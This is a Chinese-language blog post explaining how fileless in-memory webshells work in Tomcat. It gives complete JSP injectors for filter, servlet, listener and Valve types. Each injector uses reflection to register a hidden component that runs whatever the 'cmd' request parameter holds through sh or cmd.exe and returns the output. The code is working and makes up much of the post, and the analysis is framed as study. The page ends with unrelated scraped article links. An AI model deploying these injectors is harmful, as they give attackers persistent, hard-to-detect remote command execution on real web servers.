tomcat内存马原理解析及实现
内存马
简介
Webshell内存马,是在内存中写入恶意后门和木马并执行,达到远程控制Web服务器的一类内存马,其瞄准了企业的对外窗口:网站、应用。但传统的Webshell都是基于文件类型的,黑客可以利用上传工具或网站漏洞植入木马,区别在于Webshell内存马是无文件马,利用中间件的进程执行某些恶意代码,不会有文件落地,给检测带来巨大难度。
类型
目前分为三种:
Servlet-API型
通过命令执行等方式动态注册一个新的listener、filter或者servlet,从而实现命令执行等功能。特定框架、容器的内存马原理与此类似,如tomcat的valve内存马- filter型
- servlet型
- listener型
字节码增强型
通过java的instrumentation动态修改已有代码,进而实现命令执行等功能。
spring类
- 拦截器
- Controller型
基础知识
JAVA web 三大件
Tomcat基本架构
6. 站在巨人的肩膀学习Java Filter型内存马 - bmjoker - 博客园 (cnblogs.com)
Tomcat 中有 4 类容器组件,从上至下依次是:
- Engine,实现类为 org.apache.catalina.core.StandardEngine
- Host,实现类为 org.apache.catalina.core.StandardHost
- Context,实现类为 org.apache.catalina.core.StandardContext
- Wrapper,实现类为 org.apache.catalina.core.StandardWrapper
“从上至下” 的意思是,它们之间是存在父子关系的。
- Engine:最顶层容器组件,其下可以包含多个 Host。
- Host:一个 Host 代表一个虚拟主机,其下可以包含多个 Context。
- Context:一个 Context 代表一个 Web 应用,其下可以包含多个 Wrapper。
- Wrapper:一个 Wrapper 代表一个 Servlet。
0x01 Tomcat filter型内存马
所谓filter内存马,就是在web容器中创建了含有恶意代码的filter,在请求传递到servlet前被拦截下来且执行了恶意代码。因此,我们需要了解filter的创建流程。
由于是tomcat进行创建,因此需要阅读tomcat源码。在pom.xml中添加如下依赖,然后reload maven即可调试tomcat源码
 <dependency>

            <groupId>org.apache.tomcat</groupId>

            <artifactId>tomcat-catalina</artifactId>

            <version>9.0.52</version>

            <scope>provided</scope>

        </dependency>

在filter的init函数下断点,看一下调用链,发现是StandardContext处的filterStart方法调用了filter相关方法。
在调用filterStart方法

这里我们可以发现主要是通过将filterDef这个参数传入ApplicationFilterConfig来实现创建filter。而后将其加入filterConfigs。
接下来再看一下调用filterChain.doFilter(servletRequest,servletResponse);的调用栈

可以发现filterchain在这里创建。
    ApplicationFilterChain filterChain =

            ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
看一下它的具体代码
    for (FilterMap filterMap : filterMaps) {//遍历filterMaps

        if (!matchDispatcher(filterMap, dispatcher)) {

            continue;

        }

        if (!matchFiltersURL(filterMap, requestPath)) {

            continue;

        }

        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)//将filterMaps中的配置实例化为FilterConfig

                context.findFilterConfig(filterMap.getFilterName());

        if (filterConfig == null) {

            // FIXME - log configuration problem

            continue;

        }

        filterChain.addFilter(filterConfig);//在filterChain中添加filterConfig

    }
filterMaps是web.xml的filter相关配置

如上所述,我们实现filter型内存马要经过如下步骤:(这里原本的filterDef与filterMaps都是通过web.xml解析而来)
- 创建恶意filter类
- 构造相应的filterDef
- 通过将filterDef这个参数传入ApplicationFilterConfig来实现创建filter。而后将其加入filterConfigs。
- 创建一个相应的filterMaps,且将恶意filter放在最前。
具体实现方法:
由于filter的init在应用创建时完成,因此要进行filter内存马的注入,需要在filterChain.doFilter前把相应的filter配置注入。
可以利用任意文件上传来执行jsp脚本实现,也可以尝试反序列化进行代码执行。
【安全记录】基于Tomcat的Java内存马初探 - 简书 (jianshu.com)
//只适用于tomcat8,tomcat7的import包不同

<%--

  Created by IntelliJ IDEA.

  User: win7_wushiying

  Date: 2021/10/24

  Time: 19:03

  To change this template use File | Settings | File Templates.

--%>

<%@ page import="org.apache.catalina.core.ApplicationContext" %>

<%@ page import="java.lang.reflect.Field" %>

<%@ page import="org.apache.catalina.core.StandardContext" %>

<%@ page import="java.util.Map" %>

<%@ page import="java.io.IOException" %>

<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>

<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>

<%@ page import="java.lang.reflect.Constructor" %>

<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>

<%@ page import="org.apache.catalina.Context" %>

<%@ page import="java.io.InputStream" %>

<%@ page import="java.util.Scanner" %>

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>

<%

    final String name = "shell";

    // 获取上下文,即standardContext

    ServletContext servletContext = request.getSession().getServletContext();

    Field appctx = servletContext.getClass().getDeclaredField("context");

    appctx.setAccessible(true);

    ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);

    Field stdctx = applicationContext.getClass().getDeclaredField("context");

    stdctx.setAccessible(true);

    StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);

	//获取上下文中 filterConfigs

    Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");

    Configs.setAccessible(true);

    Map filterConfigs = (Map) Configs.get(standardContext);

	//创建恶意filter

    if (filterConfigs.get(name) == null){

        Filter filter = new Filter() {

            @Override

            public void init(FilterConfig filterConfig) throws ServletException {

            }

            @Override

            public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {

                HttpServletRequest req = (HttpServletRequest) servletRequest;

                if (req.getParameter("cmd") != null) {

                    boolean isLinux = true;

                    String osTyp = System.getProperty("os.name");

                    if (osTyp != null && osTyp.toLowerCase().contains("win")) {

                        isLinux = false;

                    }

                    String[] cmds = isLinux ? new String[] {"sh", "-c", req.getParameter("cmd")} : new String[] {"cmd.exe", "/c", req.getParameter("cmd")};

                    InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();

                    Scanner s = new Scanner( in ).useDelimiter("\\a");

                    String output = s.hasNext() ? s.next() : "";

                    servletResponse.getWriter().write(output);

                    servletResponse.getWriter().flush();

                    return;

                }

                filterChain.doFilter(servletRequest, servletResponse);

            }

            @Override

            public void destroy() {

            }

        };

		//创建对应的FilterDef

        FilterDef filterDef = new FilterDef();

        filterDef.setFilter(filter);

        filterDef.setFilterName(name);

        filterDef.setFilterClass(filter.getClass().getName());

        /**

         * 将filterDef添加到filterDefs中

         */

        standardContext.addFilterDef(filterDef);

		//创建对应的FilterMap,并将其放在最前

        FilterMap filterMap = new FilterMap();

        filterMap.addURLPattern("/*");

        filterMap.setFilterName(name);

        filterMap.setDispatcher(DispatcherType.REQUEST.name());

        standardContext.addFilterMapBefore(filterMap);

		//调用反射方法,去创建filterConfig实例

        Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);

        constructor.setAccessible(true);

        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);

		//将filterConfig存入filterConfigs,等待filterchain.dofilter的调用

        filterConfigs.put(name, filterConfig);

        out.print("Inject Success !");

    }

%>

<html>

<head>

    <title>Title</title>

</head>

<body>

</body>

</html>

获取standard上下文,使用以下方法获取servletContext,而后调用反射机制获取StandardContext
request.getSession().getServletContext();
0x02 Tomcat servlet型内存马
servlet型的内存马原理就是注册一个恶意的servlet,与filter相似,只是创建过程不同。
核心还是看StandardContext
在init filter后就调用了loadOnStartup方法实例化servlet
可以发现servlet的相关信息是保存在StandardContext的children字段。
根据以下代码可知,只要在children字段添加相应的servlet,loadOnStartup就能够完成init。
public boolean loadOnStartup(Container children[]) {

    // Collect "load on startup" servlets that need to be initialized

    TreeMap<Integer, ArrayList<Wrapper>> map = new TreeMap<>();

    for (Container child : children) {

        Wrapper wrapper = (Wrapper) child;

        int loadOnStartup = wrapper.getLoadOnStartup();

        if (loadOnStartup < 0) {

            continue;

        }

        Integer key = Integer.valueOf(loadOnStartup);

        ArrayList<Wrapper> list = map.get(key);

        if (list == null) {

            list = new ArrayList<>();

            map.put(key, list);

        }

        list.add(wrapper);

    }

    // Load the collected "load on startup" servlets

    for (ArrayList<Wrapper> list : map.values()) {

        for (Wrapper wrapper : list) {

            try {

                wrapper.load();

            } catch (ServletException e) {

                getLogger().error(sm.getString("standardContext.loadOnStartup.loadException",

                      getName(), wrapper.getName()), StandardWrapper.getRootCause(e));

                // NOTE: load errors (including a servlet that throws

                // UnavailableException from the init() method) are NOT

                // fatal to application startup

                // unless failCtxIfServletStartFails="true" is specified

                if(getComputedFailCtxIfServletStartFails()) {

                    return false;

                }

            }

        }

    }

    return true;

}
接下去就要寻找如何添加恶意wrapper至children,找到addchild方法,说明了child需要为wrapper实例
  public void addChild(Container child) {

// Global JspServlet

    Wrapper oldJspServlet = null;

    if (!(child instanceof Wrapper)) {//这里说明了child需要为wrapper实例

        throw new IllegalArgumentException

            (sm.getString("standardContext.notWrapper"));

    }

    ...

  }
寻找创建wrapper实例的代码,发现createWrapper方法
这样创建恶意servlet流程就清楚了
- 创建恶意的servlet实例
- 获取standardContext实例
- 调用createWrapper方法并设置相应参数
- 调用addchild函数
- 为了将servlet与相应url绑定,调用addServletMappingDecoded方法
具体实现
<%--

  Created by IntelliJ IDEA.

  User: win7_wushiying

  Date: 2021/10/25

  Time: 14:45

  To change this template use File | Settings | File Templates.

--%>

<%@ page import="org.apache.catalina.core.ApplicationContext" %>

<%@ page import="java.lang.reflect.Field" %>

<%@ page import="org.apache.catalina.core.StandardContext" %>

<%@ page import="java.io.IOException" %>

<%@ page import="java.io.InputStream" %>

<%@ page import="java.util.Scanner" %>

<%@ page import="java.io.PrintWriter" %>

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>

<%

    final String name = "servletshell";

    // 获取上下文

    ServletContext servletContext = request.getSession().getServletContext();

    Field appctx = servletContext.getClass().getDeclaredField("context");

    appctx.setAccessible(true);

    ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);

    Field stdctx = applicationContext.getClass().getDeclaredField("context");

    stdctx.setAccessible(true);

    StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);

    Servlet servlet = new Servlet() {

        @Override

        public void init(ServletConfig servletConfig) throws ServletException {

        }

        @Override

        public ServletConfig getServletConfig() {

            return null;

        }

        @Override

        public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {

            String cmd = servletRequest.getParameter("cmd");

            boolean isLinux = true;

            String osTyp = System.getProperty("os.name");

            if (osTyp != null && osTyp.toLowerCase().contains("win")) {

                isLinux = false;

            }

            String[] cmds = isLinux ? new String[] {"sh", "-c", cmd} : new String[] {"cmd.exe", "/c", cmd};

            InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();

            Scanner s = new Scanner( in ).useDelimiter("\\a");

            String output = s.hasNext() ? s.next() : "";

            PrintWriter out = servletResponse.getWriter();

            out.println(output);

            out.flush();

            out.close();

        }

        @Override

        public String getServletInfo() {

            return null;

        }

        @Override

        public void destroy() {

        }

    };

    org.apache.catalina.Wrapper newWrapper = standardContext.createWrapper();

    newWrapper.setName(name);

    newWrapper.setLoadOnStartup(1);

    newWrapper.setServlet(servlet);

    newWrapper.setServletClass(servlet.getClass().getName());

    standardContext.addChild(newWrapper);

    standardContext.addServletMappingDecoded("/shell123",name);

%>

<html>

<head>

    <title>Title</title>

</head>

<body>

</body>

</html>
0x03 Tomcat listener型内存马
listener用于监听时间的发生或状态的改变,其初始化与调用顺序在filter之前,
Tomcat使用两类Listener接口分别是org.apache.catalina.LifecycleListener和原生Java.util.EventListener。
一般作为webshell,需要对网站发送请求使用Java.util.EventListener。
(31条消息) Listener(监听器)的简单介绍_LrvingTc的博客-CSDN博客_listener
从上述连接可知,listener选择很多。我们选择与request相关的ServletRequestListener。
ServletRequest域对象的生命周期:
创建:访问服务器任何资源都会发送请求(ServletRequest)出现,访问.html和.jsp和.servlet都会创建请求。
销毁:服务器已经对该次请求做出了响应。
		@WebListener

		public class MyServletRequestListener implements ServletRequestListener{

		@Override

		public void requestDestroyed(ServletRequestEvent arg0) {

			System.out.println("ServletRequest销毁了");

		}

		@Override

		public void requestInitialized(ServletRequestEvent arg0) {

			System.out.println("ServletRequest创建了");

		}

	}
来看一下StandardContext的listenerStart()方法。主要是获取ApplicationListeners来实现Listener的初始化与装载。
public boolean listenerStart() {

        if (log.isDebugEnabled()) {

            log.debug("Configuring application event listeners");

        }

        // Instantiate the required listeners

        String listeners[] = findApplicationListeners();

        Object results[] = new Object[listeners.length];

        boolean ok = true;

        for (int i = 0; i < results.length; i++) {

            if (getLogger().isDebugEnabled()) {

                getLogger().debug(" Configuring event listener class '" +

                    listeners[i] + "'");

            }

            try {

                String listener = listeners[i];

                results[i] = getInstanceManager().newInstance(listener);

            } catch (Throwable t) {

                t = ExceptionUtils.unwrapInvocationTargetException(t);

                ExceptionUtils.handleThrowable(t);

                getLogger().error(sm.getString(

                        "standardContext.applicationListener", listeners[i]), t);

                ok = false;

            }

        }

        ...

}
由此,我们可以通过设置StandardContext的ApplicationListeners字段,实现listener内存马的注入。
StandardContext有addApplicationListener方法。
具体流程
- 创建恶意listener
- 获取StandardContext
- StandardContext.addApplicationListener(listener) 添加listener
 <%--

  Created by IntelliJ IDEA.

  User: win7_wushiying

  Date: 2021/10/25

  Time: 14:45

  To change this template use File | Settings | File Templates.

--%>

<%@ page import="org.apache.catalina.core.ApplicationContext" %>

<%@ page import="java.lang.reflect.Field" %>

<%@ page import="org.apache.catalina.core.StandardContext" %>

<%@ page import="java.io.IOException" %>

<%@ page import="java.io.InputStream" %>

<%@ page import="java.util.Scanner" %>

<%@ page import="java.io.PrintWriter" %>

<%@ page import="org.apache.catalina.connector.Request" %>

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>

<%

    final String name = "servletshell";

    // 获取上下文

    ServletContext servletContext = request.getSession().getServletContext();

    Field appctx = servletContext.getClass().getDeclaredField("context");

    appctx.setAccessible(true);

    ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);

    Field stdctx = applicationContext.getClass().getDeclaredField("context");

    stdctx.setAccessible(true);

    StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);

    ServletRequestListener listener = new ServletRequestListener() {

        @Override

        public void requestDestroyed(ServletRequestEvent sre) {

            HttpServletRequest req = (HttpServletRequest) sre.getServletRequest();

            if (req.getParameter("cmd") != null){

                InputStream in = null;

                try {

                    in = Runtime.getRuntime().exec(new String[]{"cmd.exe","/c",req.getParameter("cmd")}).getInputStream();

                    Scanner s = new Scanner(in).useDelimiter("\\A");

                    String output = s.hasNext()?s.next():"";

                    Field requestF = req.getClass().getDeclaredField("request");

                    requestF.setAccessible(true);

                    Request request = (Request)requestF.get(req);

                    PrintWriter out= request.getResponse().getWriter();

                    out.println(output);

                    out.flush();

                    out.close();

                }

                catch (IOException e) {}

                catch (NoSuchFieldException e) {}

                catch (IllegalAccessException e) {}

            }

        }

        @Override

        public void requestInitialized(ServletRequestEvent sre) {

        }

    };

    standardContext.addApplicationEventListener(listener);

%>

<html>

<head>

    <title>Title</title>

</head>

<body>

inject listener success!

</body>

</html>
0x04 Valve内存马
Tomcat容器攻防笔记之Valve内存马出世 (qq.com)
tomcat架构分析(valve机制) - 南极山 - 博客园 (cnblogs.com)
在四大容器中,容器之间request的传递是由pipeline串连起来的,而其中的标准valve则存储了invoke方法,实现了具体的逻辑。

如图,是四大容器的标准valve,传递request的流程。

Context中pipeline流程的代码:
context.getPipeline().getFirst().invoke(request, response);//获取context的Pipeline,获取其第一个valve,调用invoke方法。
这样的话,我们可以尝试自己创建恶意valve,重写其invoke方法,添加到四大容器中的pipeline。在发送request时,就能够对其进行操作,执行java代码。
在Pipeline类中找到方法addValve,可以添加valve。
<%--

  Created by IntelliJ IDEA.

  User: win7_wushiying

  Date: 2021/10/24

  Time: 19:03

  To change this template use File | Settings | File Templates.

--%>

<%@ page import="org.apache.catalina.core.ApplicationContext" %>

<%@ page import="java.lang.reflect.Field" %>

<%@ page import="org.apache.catalina.core.StandardContext" %>

<%@ page import="java.io.IOException" %>

<%@ page import="java.io.InputStream" %>

<%@ page import="java.util.Scanner" %>

<%@ page import="org.apache.catalina.Valve" %>

<%@ page import="org.apache.catalina.connector.Request" %>

<%@ page import="org.apache.catalina.connector.Response" %>

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>

<%!

    public final class myvalve implements Valve{

        @Override

        public Valve getNext() {

            return null;

        }

        @Override

        public void setNext(Valve valve) {

        }

        @Override

        public void backgroundProcess() {

        }

        @Override

        public void invoke(Request request, Response response) throws IOException, ServletException {

            HttpServletRequest req = (HttpServletRequest) request;

            if (req.getParameter("cmd") != null) {

                boolean isLinux = true;

                String osTyp = System.getProperty("os.name");

                if (osTyp != null && osTyp.toLowerCase().contains("win")) {

                    isLinux = false;

                }

                String[] cmds = isLinux ? new String[] {"sh", "-c", req.getParameter("cmd")} : new String[] {"cmd.exe", "/c", req.getParameter("cmd")};

                InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();

                Scanner s = new Scanner( in ).useDelimiter("\\a");

                String output = s.hasNext() ? s.next() : "";

                response.getWriter().write(output);

                response.getWriter().flush();

                return;

            }

        }

        @Override

        public boolean isAsyncSupported() {

            return false;

        }

    }

%>

<%

    final String name = "shell";

    // 获取上下文

    ServletContext servletContext = request.getSession().getServletContext();

    Field appctx = servletContext.getClass().getDeclaredField("context");

    appctx.setAccessible(true);

    ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);

    Field stdctx = applicationContext.getClass().getDeclaredField("context");

    stdctx.setAccessible(true);

    StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);

   myvalve myvalve = new myvalve();

   standardContext.getPipeline().addValve(myvalve);

%>

<html>

<head>

    <title>Title</title>

</head>

<body>

</body>

</html>
tomcat内存马原理解析及实现的更多相关文章
- Tomcat 内存马(二)Filter型
一.Tomcat处理请求 在前一个章节讲到,tomcat在处理请求时候,首先会经过连接器Coyote把request对象转换成ServletRequest后,传递给Catalina进行处理. 在Cat ...
- 【免杀技术】Tomcat内存马-Filter
Tomcat内存马-Filter型 什么是内存马?为什么要有内存马?什么又是Filter型内存马?这些问题在此就不做赘述 Filter加载流程分析 tomcat启动后正常情况下对于Filter的处理过 ...
- Tomcat 内存马(一)Listener型
一.Tomcat介绍 Tomcat的主要功能 tomcat作为一个 Web 服务器,实现了两个非常核心的功能: Http 服务器功能:进行 Socket 通信(基于 TCP/IP),解析 HTTP 报 ...
- C#的内存管理原理解析+标准Dispose模式的实现
本文内容是本人参考多本经典C#书籍和一些前辈的博文做的总结 尽管.NET运行库负责处理大部分内存管理工作,但C#程序员仍然必须理解内存管理的工作原理,了解如何高效地处理非托管的资源,才能在非常注重性能 ...
- 安卓Android的内存管理原理解析
Android采取了一种有别于Linux的进程管理策略,有别于Linux的在进程活动停止后就结束该进程,Android把这些进程都保留在内存中,直到系统需要更多内存为止.这些保留在内存中的进程通常情况 ...
- Java安全之基于Tomcat实现内存马
Java安全之基于Tomcat实现内存马 0x00 前言 在近年来红队行动中,基本上除了非必要情况,一般会选择打入内存马,然后再去连接.而落地Jsp文件也任意被设备给检测到,从而得到攻击路径,删除we ...
- 6. 站在巨人的肩膀学习Java Filter型内存马
本文站在巨人的肩膀学习Java Filter型内存马,文章里面的链接以及图片引用于下面文章,参考文章: <Tomcat 内存马学习(一):Filter型> <tomcat无文件内存w ...
- Java安全之基于Tomcat的Filter型内存马
Java安全之基于Tomcat的Filter型内存马 写在前面 现在来说,内存马已经是一种很常见的攻击手法了,基本红队项目中对于入口点都是选择打入内存马.而对于内存马的支持也是五花八门,甚至各大公司都 ...
- Tomcat 架构原理解析到架构设计借鉴
Tomcat 发展这么多年,已经比较成熟稳定.在如今『追新求快』的时代,Tomcat 作为 Java Web 开发必备的工具似乎变成了『熟悉的陌生人』,难道说如今就没有必要深入学习它了么?学习它我们又 ...
随机推荐
- 20210816 你相信引力吗,marshland,party?,半夜
考场 第一眼都不可做 T1 长得就像单调栈/单调队列,推了推性质发现优弧.劣弧都合法的点对很好处理,其他情况只在一种情况合法,那么开两个单调队列分别统计距离 \(\le\frac2n,>\fra ...
- C# List集合类常用操作:三、查找
List集合查询数据 List<Employees> employees = new List<Employees>(); employees.Add(new Employee ...
- Asp.net MVC Vue Axios无刷新请求数据和响应数据
Model层Region.cs using System; using System.Collections.Generic; using System.Linq; using System.Web; ...
- 【第一篇】- Git 教程之Spring Cloud直播商城 b2b2c电子商务技术总结
Git 教程 Git 是一个开源的分布式版本控制系统,用于敏捷高效地处理任何或小或大的项目. Git 是 Linus Torvalds 为了帮助管理 Linux 内核开发而开发的一个开放源码的版本控制 ...
- 支持Cron表达式、间隔时间的工具(TaskScheduler)
后台任务如何支持间隔时间.Cron表达式两种方式? 分享一个项目TaskScheduler,这是我从Furion项目中拷出来的 源码:https://gitee.com/dot-net-core/ta ...
- PHP设计模式之原型模式
原型模式其实更形象的来说应该叫克隆模式.它主要的行为是对对象进行克隆,但是又把被克隆的对象称之为最初的原型,于是,这个模式就这样被命名了.说真的,从使用方式来看真的感觉叫克隆模式更贴切一些. Gof类 ...
- PHP中类的自动加载
在之前,我们已经学习过Composer自动加载的原理,其实就是利用了PHP中的类自动加载的特性.在文末有该系列文章的链接. PHP中类的自动加载主要依靠的是__autoload()和spl_autol ...
- win8 连接到OneDrive时出现问题-感叹号
显示最后更新时间是1970年... 还有感叹号,没法同步 解决办法: 管理员运行cmd命令: 输入"netsh int ip reset c: esetlog.txt",按下回车键 ...
- 真机连接电脑后,adb devices显示为空-解决方案
真机:小米6x,adb版本 真机连接电脑后,在cmd中输入adb devices,显示为空. 原因是真机没开启开发者选项和USB调试. 解决方案: 手机的[设置]-[我的设备]-[全部参数],多次点击 ...
- Centos7下thinkphp5.0环境配置
首先把yum源修改为阿里的yum源,如果没有安装wget,先安装一个.(如果有请蹦过) wget -O /etc/yum.repos.d/CentOS-Base.repo http://mirrors ...